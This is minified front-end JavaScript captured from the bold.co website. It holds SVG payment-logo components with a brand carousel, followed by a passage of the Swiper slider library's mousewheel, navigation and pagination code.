1.317-.01 2.634 0 3.95-.01.196-.002.24.053.236.236-.012.55-.008 1.102-.001 1.653.001.132-.031.177-.175.177a1165.48 1165.48 0 00-6.477.002c-.197 0-.181-.093-.181-.219.001-1.95.004-9.697-.003-11.622zM16.965 42.545c.325.594.754 1.078 1.386 1.35.678.29 1.378.392 2.082.085.64-.28.987-.779 1.014-1.458.028-.673-.34-1.123-.938-1.414-.686-.335-1.427-.533-2.128-.83-.685-.291-1.337-.627-1.81-1.222-.29-.364-.45-.78-.506-1.225-.25-1.982.862-3.4 2.548-3.866 1.76-.486 3.346-.059 4.767 1.032.105.08.14.137.04.26-.361.443-.715.892-1.057 1.349-.104.139-.149.1-.244 0-.386-.402-.83-.729-1.404-.809-.726-.1-1.412-.01-1.917.577-.452.525-.352 1.186.219 1.582.51.355 1.105.533 1.68.75.54.204 1.068.431 1.572.711 1.03.57 1.596 1.407 1.67 2.579.124 1.978-.94 3.649-2.924 4.147-2.117.531-4.185-.057-5.542-2.015-.056-.08-.063-.128.015-.2.492-.454.978-.915 1.476-1.382v-.001zM47.369 33.962c.839 0 1.64.005 2.441-.005.16-.002.223.055.279.192.737 1.823 2.861 7.044 3.188 7.85.149-.161 2.271-5.42 3.272-7.858.04-.098.069-.183.214-.182.817.007 1.635.003 2.487.003-.194.456-3.695 8.57-5.253 12.192-.062.143-.13.19-.284.185-.31-.012-.62-.01-.932 0-.138.005-.2-.045-.251-.166-.96-2.275-4.33-10.224-5.05-11.926-.036-.087-.068-.176-.111-.285zM34.224 37.226c-.456-.426-.893-.784-1.414-1.02-2.054-.927-4.526.069-5.317 2.196-.61 1.639-.407 3.197.818 4.527.82.89 1.9 1.214 3.108 1.202.957-.01 1.749-.39 2.45-.995.102-.089.202-.181.302-.271.087.046.051.118.051.174.003.791 0 1.582.004 2.373 0 .12-.018.193-.151.256-2.48 1.166-5.617.705-7.556-1.235-1.2-1.2-1.792-2.65-1.83-4.327-.063-2.838 1.873-5.313 4.567-6.108 1.652-.488 3.266-.394 4.823.369.084.041.148.076.148.19-.005.87-.003 1.74-.003 2.669zM14.514 45.77c.001.198-.03.276-.261.27a46.863 46.863 0 00-1.963-.003c-.159.002-.208-.038-.208-.198.005-3.89.005-7.782 0-11.672 0-.176.059-.21.223-.208.646.008 1.293.013 1.938-.002.214-.005.273.045.272.26-.01 1.934-.008 9.635 0 11.553z",fill:"#231F20"})),lc||(lc=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M78.222 33.879a.938.938 0 00-.946.932c0 .515.423.932.946.932a.938.938 0 00.945-.932.939.939 0 00-.945-.932zm0 1.69a.752.752 0 01-.745-.758c0-.42.333-.76.745-.76.41 0 .745.34.745.76a.752.752 0 01-.745.759z",fill:"#252122"})),cc||(cc=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M78.304 34.906l.35.457h-.245c-.02 0-.03-.006-.04-.022l-.275-.399c-.001-.002-.003-.003-.003-.005-.006-.014-.018-.013-.028-.01-.012.002-.006.012-.006.019v.392c0 .021-.007.026-.027.025a3.977 3.977 0 00-.173 0c-.015 0-.02-.002-.02-.019v-1.053c0-.012.001-.019.016-.019.124.003.248-.004.372.005a.39.39 0 01.233.086c.08.069.102.159.096.258-.008.146-.089.242-.234.278l-.016.006v.001zm-.247-.295v.145c0 .016.005.02.02.02.033-.002.066-.001.098-.005.095-.01.149-.063.156-.155a.142.142 0 00-.106-.155c-.048-.015-.098-.014-.147-.014-.016 0-.021.003-.02.02v.145l-.001-.001z",fill:"#231F20"})),ec||(ec=i.createElement("path",{d:"M41.524 46.402c3.607 0 6.531-2.866 6.531-6.402s-2.924-6.403-6.531-6.403c-3.607 0-6.532 2.867-6.532 6.403 0 3.536 2.925 6.402 6.532 6.402z",fill:"url(#discover_inline_svg__paint0_linear_2776_29861)"})),hc||(hc=i.createElement("defs",null,i.createElement("linearGradient",{id:"discover_inline_svg__paint0_linear_2776_29861",x1:38.755,y1:34.2,x2:44.082,y2:45.896,gradientUnits:"userSpaceOnUse"},i.createElement("stop",{offset:.38,stopColor:"#E35E26"}),i.createElement("stop",{offset:1,stopColor:"#F9A121"})))))};function pc(){return pc=Object.assign?Object.assign.bind():function(l){for(var c=1;c<arguments.length;c++){var e=arguments[c];for(var h in e)({}).hasOwnProperty.call(e,h)&&(l[h]=e[h])}return l},pc.apply(null,arguments)}var oc,sc,Mc=function(l){return i.createElement("svg",pc({width:80,height:80,viewBox:"0 0 80 80",fill:"none"},l),ac||(ac=i.createElement("path",{d:"M54.915 23.333h-29.83c-9.321 0-16.948 7.5-16.948 16.667 0 9.167 7.627 16.667 16.948 16.667h29.83c9.321 0 16.948-7.5 16.948-16.667 0-9.167-7.627-16.667-16.948-16.667z",fill:"#fff"})),nc||(nc=i.createElement("path",{d:"M54.915 24.683a15.6 15.6 0 016.042 1.209 15.728 15.728 0 014.957 3.291 15.346 15.346 0 013.348 4.875A14.903 14.903 0 0170.49 40c0 2.058-.415 4.058-1.228 5.942a15.44 15.44 0 01-3.348 4.875 15.635 15.635 0 01-4.957 3.291 15.6 15.6 0 01-6.042 1.209h-29.83a15.6 15.6 0 01-6.042-1.209 15.728 15.728 0 01-4.957-3.291 15.345 15.345 0 01-3.348-4.875A14.903 14.903 0 019.51 40c0-2.058.415-4.058 1.228-5.942a15.437 15.437 0 013.348-4.875 15.631 15.631 0 014.957-3.291 15.6 15.6 0 016.042-1.209h29.83zm0-1.35h-29.83c-9.321 0-16.948 7.5-16.948 16.667 0 9.167 7.627 16.667 16.948 16.667h29.83c9.321 0 16.948-7.5 16.948-16.667 0-9.167-7.627-16.667-16.948-16.667z",fill:"#3C4043"})),ic||(ic=i.createElement("path",{d:"M38.525 41.183v5.042h-1.627v-12.45h4.314c1.093 0 2.025.358 2.788 1.075.78.717 1.17 1.592 1.17 2.625 0 1.058-.39 1.933-1.17 2.642-.754.708-1.687 1.058-2.788 1.058h-2.687v.008zm0-5.875v4.342h2.72c.645 0 1.187-.217 1.61-.642.433-.425.653-.941.653-1.525 0-.575-.22-1.083-.652-1.508-.424-.442-.958-.658-1.61-.658h-2.72v-.009zM49.423 37.425c1.204 0 2.153.317 2.848.95.695.633 1.042 1.5 1.042 2.6v5.25h-1.55V45.04h-.069c-.669.976-1.567 1.459-2.686 1.459-.958 0-1.754-.275-2.398-.834-.644-.558-.966-1.25-.966-2.083 0-.883.339-1.583 1.017-2.1.678-.525 1.584-.783 2.712-.783.966 0 1.762.175 2.38.525v-.367c0-.558-.22-1.025-.669-1.416a2.32 2.32 0 00-1.576-.584c-.907 0-1.627.375-2.152 1.134l-1.433-.884c.789-1.125 1.958-1.683 3.5-1.683zm-2.101 6.183c0 .417.178.767.542 1.042.356.275.78.416 1.263.416.686 0 1.296-.25 1.83-.75s.805-1.083.805-1.758c-.508-.392-1.212-.591-2.118-.591-.661 0-1.212.158-1.653.466-.449.325-.67.717-.67 1.175zM62.16 37.7l-5.423 12.267h-1.678l2.017-4.292-3.577-7.975h1.772l2.576 6.117h.034l2.508-6.117h1.771z",fill:"#3C4043"})),rc||(rc=i.createElement("path",{d:"M32.054 40.166a8.28 8.28 0 00-.136-1.5h-6.82v2.75h3.928a3.304 3.304 0 01-1.458 2.215v1.785h2.338c1.366-1.243 2.148-3.08 2.148-5.25z",fill:"#4285F4"})),zc||(zc=i.createElement("path",{d:"M27.569 43.631c-.65.432-1.489.685-2.47.685-1.893 0-3.5-1.255-4.076-2.947h-2.411v1.84A7.273 7.273 0 0025.1 47.14c1.96 0 3.608-.635 4.807-1.726L27.57 43.63z",fill:"#34A853"})),mc||(mc=i.createElement("path",{d:"M20.796 40.004c0-.475.081-.934.228-1.366v-1.84h-2.412a7.005 7.005 0 00-.772 3.206c0 1.153.279 2.242.772 3.206l2.412-1.84a4.24 4.24 0 01-.228-1.366z",fill:"#FABB05"})),fc||(fc=i.createElement("path",{d:"M25.1 35.691c1.07 0 2.028.363 2.785 1.071l2.072-2.035c-1.258-1.153-2.899-1.86-4.857-1.86a7.275 7.275 0 00-6.488 3.931l2.412 1.84c.575-1.691 2.182-2.947 4.076-2.947z",fill:"#E94235"})))};function Ec(){return Ec=Object.assign?Object.assign.bind():function(l){for(var c=1;c<arguments.length;c++){var e=arguments[c];for(var h in e)({}).hasOwnProperty.call(e,h)&&(l[h]=e[h])}return l},Ec.apply(null,arguments)}var uc=function(l){return i.createElement("svg",Ec({width:80,height:80,viewBox:"0 0 80 80",fill:"none"},l),oc||(oc=i.createElement("path",{d:"M26.506 32.33c-.258.238-.516.463-.764.71-.893.85-1.57 1.83-1.807 3.056-.323 1.7.022 3.259 1.054 4.657.517.7 1.13 1.28 1.947 1.614.097.043.194.075.312.118-.107.29-.204.57-.312.85-.666 1.613-1.527 3.108-2.71 4.399a7.062 7.062 0 01-.721.667c-.86.7-1.829.968-2.926.645-.549-.161-1.087-.333-1.625-.505-.559-.172-1.118-.312-1.71-.323-.731-.022-1.398.204-2.076.452-.516.193-1.022.387-1.55.505-.828.194-1.58-.053-2.269-.527-.7-.473-1.248-1.086-1.721-1.764-1.194-1.71-2.109-3.55-2.668-5.56-.495-1.786-.635-3.604-.355-5.444.247-1.624.85-3.087 1.99-4.291 1.183-1.248 2.636-1.764 4.346-1.603.85.086 1.657.334 2.474.57.345.097.689.172 1.033.258.495.13.979.065 1.452-.075.667-.194 1.334-.42 2.001-.613.99-.29 2.001-.377 3.023-.183 1.323.258 2.377.968 3.249 1.968.107.13.215.248.322.377 0 0 0 .021.011.043z",fill:"#13130A"})),sc||(sc=i.createElement("path",{d:"M21.525 24.167c.011.29.054.57.033.839-.108 1.473-.678 2.743-1.7 3.808-.463.483-.968.903-1.592 1.15-.538.216-1.097.259-1.667.302-.011 0-.022-.011-.033-.011.086-3.302 1.743-5.432 4.96-6.088zM33.584 28.071a31.93 31.93 0 015.228-.409c2.69 0 4.659.624 5.917 1.754 1.162 1 1.85 2.538 1.85 4.41 0 1.904-.559 3.41-1.624 4.507-1.441 1.538-3.787 2.312-6.444 2.312-.817 0-1.56-.032-2.194-.183v8.444h-2.722V28.071h-.01zm2.722 10.176c.592.161 1.345.215 2.248.215 3.281 0 5.293-1.592 5.293-4.507 0-2.786-1.969-4.13-4.98-4.13-1.195 0-2.098.096-2.572.215v8.207h.011zM56.39 48.917l-.215-1.904h-.097c-.85 1.194-2.474 2.248-4.636 2.248-3.066 0-4.637-2.162-4.637-4.346 0-3.657 3.26-5.668 9.101-5.636v-.312c0-1.248-.344-3.506-3.442-3.506-1.41 0-2.883.44-3.948 1.13l-.624-1.819c1.248-.817 3.066-1.344 4.98-1.344 4.637 0 5.756 3.162 5.756 6.195v5.658c0 1.313.064 2.593.247 3.625H56.39v.01zm-.398-7.734c-3.001-.065-6.411.473-6.411 3.41 0 1.785 1.194 2.624 2.592 2.624 1.969 0 3.227-1.247 3.658-2.538.096-.28.161-.592.161-.871v-2.625zM62.307 33.772l3.313 8.95c.344 1 .72 2.194.968 3.097h.065c.28-.904.591-2.065.968-3.162l3.001-8.885h2.915l-4.13 10.8c-1.97 5.195-3.314 7.851-5.196 9.476-1.345 1.194-2.69 1.656-3.378 1.785l-.689-2.312a7.247 7.247 0 002.41-1.345c.753-.592 1.689-1.656 2.313-3.066.129-.28.215-.505.215-.656 0-.161-.064-.376-.183-.72l-5.594-13.962h3.002z",fill:"#13130A"})))};var Ac=l=>{let{isDataphone:c,isOnline:e}=l;const h={isOnline:[f,s,W,cl,tl,ol,Wl,vc,dc,yl],isDataphone:[f,s,W,cl,tl,fl,ol,Wl,vc,dc,Mc,uc],default:[f,s,W,cl,tl,fl,ol,Wl,vc,dc,yl,Mc,uc]},v=c&&h.isDataphone||e&&h.isOnline||h.default;return i.createElement("div",{className:"franchises-carousel"},i.createElement("div",{className:"ticker-wrapper"},i.createElement("div",{className:"ticker-one"},[].concat((0,n.A)(v),(0,n.A)(v)).map((l,c)=>i.createElement("div",{key:"franchise-"+(c+1),className:"ticker-item"},i.createElement(l,null)))),i.createElement("div",{className:"ticker-two"},[].concat((0,n.A)(v),(0,n.A)(v)).map((l,c)=>i.createElement("div",{key:"franchise-"+(c+1),className:"ticker-item"},i.createElement(l,null))))))}}}]);
//# sourceMappingURL=5e680b2b2bfd3c7a2e07976d2375e96db4f5d6af-5de6b27a60f78223497c.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.bold.co/e4cbac0b8d1a39646a908bb9697dcf4f012d3e3d-085030e32f60300a030d.js
body_size: 6321
content:
"use strict";(self.webpackChunk_bold_website_sas=self.webpackChunk_bold_website_sas||[]).push([[2157],{67848:function(e,a,t){t.d(a,{Ij:function(){return d},U1:function(){return c},FJ:function(){return i},Vx:function(){return r},dK:function(){return p}});var s=t(12375),n=t(17044);function i(e){let{swiper:a,extendParams:t,on:i,emit:l}=e;const r=(0,s.a)();let o;t({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),a.mousewheel={enabled:!1};let p,d=(0,n.d)();const c=[];function u(){a.enabled&&(a.mouseEntered=!0)}function m(){a.enabled&&(a.mouseEntered=!1)}function g(e){return!(a.params.mousewheel.thresholdDelta&&e.delta<a.params.mousewheel.thresholdDelta)&&(!(a.params.mousewheel.thresholdTime&&(0,n.d)()-d<a.params.mousewheel.thresholdTime)&&(e.delta>=6&&(0,n.d)()-d<60||(e.direction<0?a.isEnd&&!a.params.loop||a.animating||(a.slideNext(),l("scroll",e.raw)):a.isBeginning&&!a.params.loop||a.animating||(a.slidePrev(),l("scroll",e.raw)),d=(new r.Date).getTime(),!1)))}function v(e){let t=e,s=!0;if(!a.enabled)return;if(e.target.closest(`.${a.params.mousewheel.noMousewheelClass}`))return;const i=a.params.mousewheel;a.params.cssMode&&t.preventDefault();let r=a.el;"container"!==a.params.mousewheel.eventsTarget&&(r=document.querySelector(a.params.mousewheel.eventsTarget));const d=r&&r.contains(t.target);if(!a.mouseEntered&&!d&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);let u=0;const m=a.rtlTranslate?-1:1,v=function(e){let a=0,t=0,s=0,n=0;return"detail"in e&&(t=e.detail),"wheelDelta"in e&&(t=-e.wheelDelta/120),"wheelDeltaY"in e&&(t=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(a=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(a=t,t=0),s=10*a,n=10*t,"deltaY"in e&&(n=e.deltaY),"deltaX"in e&&(s=e.deltaX),e.shiftKey&&!s&&(s=n,n=0),(s||n)&&e.deltaMode&&(1===e.deltaMode?(s*=40,n*=40):(s*=800,n*=800)),s&&!a&&(a=s<1?-1:1),n&&!t&&(t=n<1?-1:1),{spinX:a,spinY:t,pixelX:s,pixelY:n}}(t);if(i.forceToAxis)if(a.isHorizontal()){if(!(Math.abs(v.pixelX)>Math.abs(v.pixelY)))return!0;u=-v.pixelX*m}else{if(!(Math.abs(v.pixelY)>Math.abs(v.pixelX)))return!0;u=-v.pixelY}else u=Math.abs(v.pixelX)>Math.abs(v.pixelY)?-v.pixelX*m:-v.pixelY;if(0===u)return!0;i.invert&&(u=-u);let f=a.getTranslate()+u*i.sensitivity;if(f>=a.minTranslate()&&(f=a.minTranslate()),f<=a.maxTranslate()&&(f=a.maxTranslate()),s=!!a.params.loop||!(f===a.minTranslate()||f===a.maxTranslate()),s&&a.params.nested&&t.stopPropagation(),a.params.freeMode&&a.params.freeMode.enabled){const e={time:(0,n.d)(),delta:Math.abs(u),direction:Math.sign(u)},s=p&&e.time<p.time+500&&e.delta<=p.delta&&e.direction===p.direction;if(!s){p=void 0;let r=a.getTranslate()+u*i.sensitivity;const d=a.isBeginning,m=a.isEnd;if(r>=a.minTranslate()&&(r=a.minTranslate()),r<=a.maxTranslate()&&(r=a.maxTranslate()),a.setTransition(0),a.setTranslate(r),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses(),(!d&&a.isBeginning||!m&&a.isEnd)&&a.updateSlidesClasses(),a.params.loop&&a.loopFix({direction:e.direction<0?"next":"prev",byMousewheel:!0}),a.params.freeMode.sticky){clearTimeout(o),o=void 0,c.length>=15&&c.shift();const t=c.length?c[c.length-1]:void 0,s=c[0];if(c.push(e),t&&(e.delta>t.delta||e.direction!==t.direction))c.splice(0);else if(c.length>=15&&e.time-s.time<500&&s.delta-e.delta>=1&&e.delta<=6){const t=u>0?.8:.2;p=e,c.splice(0),o=(0,n.n)(()=>{a.slideToClosest(a.params.speed,!0,void 0,t)},0)}o||(o=(0,n.n)(()=>{p=e,c.splice(0),a.slideToClosest(a.params.speed,!0,void 0,.5)},500))}if(s||l("scroll",t),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.autoplay.stop(),i.releaseOnEdges&&(r===a.minTranslate()||r===a.maxTranslate()))return!0}}else{const t={time:(0,n.d)(),delta:Math.abs(u),direction:Math.sign(u),raw:e};c.length>=2&&c.shift();const s=c.length?c[c.length-1]:void 0;if(c.push(t),s?(t.direction!==s.direction||t.delta>s.delta||t.time>s.time+150)&&g(t):g(t),function(e){const t=a.params.mousewheel;if(e.direction<0){if(a.isEnd&&!a.params.loop&&t.releaseOnEdges)return!0}else if(a.isBeginning&&!a.params.loop&&t.releaseOnEdges)return!0;return!1}(t))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}function f(e){let t=a.el;"container"!==a.params.mousewheel.eventsTarget&&(t=document.querySelector(a.params.mousewheel.eventsTarget)),t[e]("mouseenter",u),t[e]("mouseleave",m),t[e]("wheel",v)}function h(){return a.params.cssMode?(a.wrapperEl.removeEventListener("wheel",v),!0):!a.mousewheel.enabled&&(f("addEventListener"),a.mousewheel.enabled=!0,!0)}function y(){return a.params.cssMode?(a.wrapperEl.addEventListener(event,v),!0):!!a.mousewheel.enabled&&(f("removeEventListener"),a.mousewheel.enabled=!1,!0)}i("init",()=>{!a.params.mousewheel.enabled&&a.params.cssMode&&y(),a.params.mousewheel.enabled&&h()}),i("destroy",()=>{a.params.cssMode&&h(),a.mousewheel.enabled&&y()}),Object.assign(a.mousewheel,{enable:h,disable:y})}function l(e,a,t,s){return e.params.createElements&&Object.keys(s).forEach(i=>{if(!t[i]&&!0===t.auto){let l=(0,n.e)(e.el,`.${s[i]}`)[0];l||(l=(0,n.c)("div",s[i]),l.className=s[i],e.el.append(l)),t[i]=l,a[i]=l}}),t}function r(e){let{swiper:a,extendParams:t,on:s,emit:n}=e;t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),a.navigation={nextEl:null,prevEl:null};const i=e=>(Array.isArray(e)?e:[e]).filter(e=>!!e);function r(e){let t;return e&&"string"==typeof e&&a.isElement&&(t=a.el.querySelector(e),t)?t:(e&&("string"==typeof e&&(t=[...document.querySelectorAll(e)]),a.params.uniqueNavElements&&"string"==typeof e&&t.length>1&&1===a.el.querySelectorAll(e).length&&(t=a.el.querySelector(e))),e&&!t?e:t)}function o(e,t){const s=a.params.navigation;(e=i(e)).forEach(e=>{e&&(e.classList[t?"add":"remove"](...s.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=t),a.params.watchOverflow&&a.enabled&&e.classList[a.isLocked?"add":"remove"](s.lockClass))})}function p(){const{nextEl:e,prevEl:t}=a.navigation;if(a.params.loop)return o(t,!1),void o(e,!1);o(t,a.isBeginning&&!a.params.rewind),o(e,a.isEnd&&!a.params.rewind)}function d(e){e.preventDefault(),(!a.isBeginning||a.params.loop||a.params.rewind)&&(a.slidePrev(),n("navigationPrev"))}function c(e){e.preventDefault(),(!a.isEnd||a.params.loop||a.params.rewind)&&(a.slideNext(),n("navigationNext"))}function u(){const e=a.params.navigation;if(a.params.navigation=l(a,a.originalParams.navigation,a.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let t=r(e.nextEl),s=r(e.prevEl);Object.assign(a.navigation,{nextEl:t,prevEl:s}),t=i(t),s=i(s);const n=(t,s)=>{t&&t.addEventListener("click","next"===s?c:d),!a.enabled&&t&&t.classList.add(...e.lockClass.split(" "))};t.forEach(e=>n(e,"next")),s.forEach(e=>n(e,"prev"))}function m(){let{nextEl:e,prevEl:t}=a.navigation;e=i(e),t=i(t);const s=(e,t)=>{e.removeEventListener("click","next"===t?c:d),e.classList.remove(...a.params.navigation.disabledClass.split(" "))};e.forEach(e=>s(e,"next")),t.forEach(e=>s(e,"prev"))}s("init",()=>{!1===a.params.navigation.enabled?g():(u(),p())}),s("toEdge fromEdge lock unlock",()=>{p()}),s("destroy",()=>{m()}),s("enable disable",()=>{let{nextEl:e,prevEl:t}=a.navigation;e=i(e),t=i(t),a.enabled?p():[...e,...t].filter(e=>!!e).forEach(e=>e.classList.add(a.params.navigation.lockClass))}),s("click",(e,t)=>{let{nextEl:s,prevEl:l}=a.navigation;s=i(s),l=i(l);const r=t.target;if(a.params.navigation.hideOnClick&&!l.includes(r)&&!s.includes(r)){if(a.pagination&&a.params.pagination&&a.params.pagination.clickable&&(a.pagination.el===r||a.pagination.el.contains(r)))return;let e;s.length?e=s[0].classList.contains(a.params.navigation.hiddenClass):l.length&&(e=l[0].classList.contains(a.params.navigation.hiddenClass)),n(!0===e?"navigationShow":"navigationHide"),[...s,...l].filter(e=>!!e).forEach(e=>e.classList.toggle(a.params.navigation.hiddenClass))}});const g=()=>{a.el.classList.add(...a.params.navigation.navigationDisabledClass.split(" ")),m()};Object.assign(a.navigation,{enable:()=>{a.el.classList.remove(...a.params.navigation.navigationDisabledClass.split(" ")),u(),p()},disable:g,update:p,init:u,destroy:m})}function o(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function p(e){let{swiper:a,extendParams:t,on:s,emit:i}=e;const r="swiper-pagination";let p;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),a.pagination={el:null,bullets:[]};let d=0;const c=e=>(Array.isArray(e)?e:[e]).filter(e=>!!e);function u(){return!a.params.pagination.el||!a.pagination.el||Array.isArray(a.pagination.el)&&0===a.pagination.el.length}function m(e,t){const{bulletActiveClass:s}=a.params.pagination;e&&(e=e[("prev"===t?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${s}-${t}`),(e=e[("prev"===t?"previous":"next")+"ElementSibling"])&&e.classList.add(`${s}-${t}-${t}`))}function g(e){const t=e.target.closest(o(a.params.pagination.bulletClass));if(!t)return;e.preventDefault();const s=(0,n.g)(t)*a.params.slidesPerGroup;if(a.params.loop){if(a.realIndex===s)return;a.slideToLoop(s)}else a.slideTo(s)}function v(){const e=a.rtl,t=a.params.pagination;if(u())return;let s,l,r=a.pagination.el;r=c(r);const g=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length,v=a.params.loop?Math.ceil(g/a.params.slidesPerGroup):a.snapGrid.length;if(a.params.loop?(l=a.previousRealIndex||0,s=a.params.slidesPerGroup>1?Math.floor(a.realIndex/a.params.slidesPerGroup):a.realIndex):void 0!==a.snapIndex?(s=a.snapIndex,l=a.previousSnapIndex):(l=a.previousIndex||0,s=a.activeIndex||0),"bullets"===t.type&&a.pagination.bullets&&a.pagination.bullets.length>0){const i=a.pagination.bullets;let o,c,u;if(t.dynamicBullets&&(p=(0,n.f)(i[0],a.isHorizontal()?"width":"height",!0),r.forEach(e=>{e.style[a.isHorizontal()?"width":"height"]=p*(t.dynamicMainBullets+4)+"px"}),t.dynamicMainBullets>1&&void 0!==l&&(d+=s-(l||0),d>t.dynamicMainBullets-1?d=t.dynamicMainBullets-1:d<0&&(d=0)),o=Math.max(s-d,0),c=o+(Math.min(i.length,t.dynamicMainBullets)-1),u=(c+o)/2),i.forEach(e=>{const a=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${t.bulletActiveClass}${e}`)].map(e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e).flat();e.classList.remove(...a)}),r.length>1)i.forEach(e=>{const i=(0,n.g)(e);i===s?e.classList.add(...t.bulletActiveClass.split(" ")):a.isElement&&e.setAttribute("part","bullet"),t.dynamicBullets&&(i>=o&&i<=c&&e.classList.add(...`${t.bulletActiveClass}-main`.split(" ")),i===o&&m(e,"prev"),i===c&&m(e,"next"))});else{const e=i[s];if(e&&e.classList.add(...t.bulletActiveClass.split(" ")),a.isElement&&i.forEach((e,a)=>{e.setAttribute("part",a===s?"bullet-active":"bullet")}),t.dynamicBullets){const e=i[o],a=i[c];for(let s=o;s<=c;s+=1)i[s]&&i[s].classList.add(...`${t.bulletActiveClass}-main`.split(" "));m(e,"prev"),m(a,"next")}}if(t.dynamicBullets){const s=Math.min(i.length,t.dynamicMainBullets+4),n=(p*s-p)/2-u*p,l=e?"right":"left";i.forEach(e=>{e.style[a.isHorizontal()?l:"top"]=`${n}px`})}}r.forEach((e,n)=>{if("fraction"===t.type&&(e.querySelectorAll(o(t.currentClass)).forEach(e=>{e.textContent=t.formatFractionCurrent(s+1)}),e.querySelectorAll(o(t.totalClass)).forEach(e=>{e.textContent=t.formatFractionTotal(v)})),"progressbar"===t.type){let n;n=t.progressbarOpposite?a.isHorizontal()?"vertical":"horizontal":a.isHorizontal()?"horizontal":"vertical";const i=(s+1)/v;let l=1,r=1;"horizontal"===n?l=i:r=i,e.querySelectorAll(o(t.progressbarFillClass)).forEach(e=>{e.style.transform=`translate3d(0,0,0) scaleX(${l}) scaleY(${r})`,e.style.transitionDuration=`${a.params.speed}ms`})}"custom"===t.type&&t.renderCustom?(e.innerHTML=t.renderCustom(a,s+1,v),0===n&&i("paginationRender",e)):(0===n&&i("paginationRender",e),i("paginationUpdate",e)),a.params.watchOverflow&&a.enabled&&e.classList[a.isLocked?"add":"remove"](t.lockClass)})}function f(){const e=a.params.pagination;if(u())return;const t=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.grid&&a.params.grid.rows>1?a.slides.length/Math.ceil(a.params.grid.rows):a.slides.length;let s=a.pagination.el;s=c(s);let n="";if("bullets"===e.type){let s=a.params.loop?Math.ceil(t/a.params.slidesPerGroup):a.snapGrid.length;a.params.freeMode&&a.params.freeMode.enabled&&s>t&&(s=t);for(let t=0;t<s;t+=1)e.renderBullet?n+=e.renderBullet.call(a,t,e.bulletClass):n+=`<${e.bulletElement} ${a.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(n=e.renderFraction?e.renderFraction.call(a,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(n=e.renderProgressbar?e.renderProgressbar.call(a,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),a.pagination.bullets=[],s.forEach(t=>{"custom"!==e.type&&(t.innerHTML=n||""),"bullets"===e.type&&a.pagination.bullets.push(...t.querySelectorAll(o(e.bulletClass)))}),"custom"!==e.type&&i("paginationRender",s[0])}function h(){a.params.pagination=l(a,a.originalParams.pagination,a.params.pagination,{el:"swiper-pagination"});const e=a.params.pagination;if(!e.el)return;let t;"string"==typeof e.el&&a.isElement&&(t=a.el.querySelector(e.el)),t||"string"!=typeof e.el||(t=[...document.querySelectorAll(e.el)]),t||(t=e.el),t&&0!==t.length&&(a.params.uniqueNavElements&&"string"==typeof e.el&&Array.isArray(t)&&t.length>1&&(t=[...a.el.querySelectorAll(e.el)],t.length>1&&(t=t.filter(e=>(0,n.a)(e,".swiper")[0]===a.el)[0])),Array.isArray(t)&&1===t.length&&(t=t[0]),Object.assign(a.pagination,{el:t}),t=c(t),t.forEach(t=>{"bullets"===e.type&&e.clickable&&t.classList.add(...(e.clickableClass||"").split(" ")),t.classList.add(e.modifierClass+e.type),t.classList.add(a.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(t.classList.add(`${e.modifierClass}${e.type}-dynamic`),d=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&t.classList.add(e.progressbarOppositeClass),e.clickable&&t.addEventListener("click",g),a.enabled||t.classList.add(e.lockClass)}))}function y(){const e=a.params.pagination;if(u())return;let t=a.pagination.el;t&&(t=c(t),t.forEach(t=>{t.classList.remove(e.hiddenClass),t.classList.remove(e.modifierClass+e.type),t.classList.remove(a.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(t.classList.remove(...(e.clickableClass||"").split(" ")),t.removeEventListener("click",g))})),a.pagination.bullets&&a.pagination.bullets.forEach(a=>a.classList.remove(...e.bulletActiveClass.split(" ")))}s("changeDirection",()=>{if(!a.pagination||!a.pagination.el)return;const 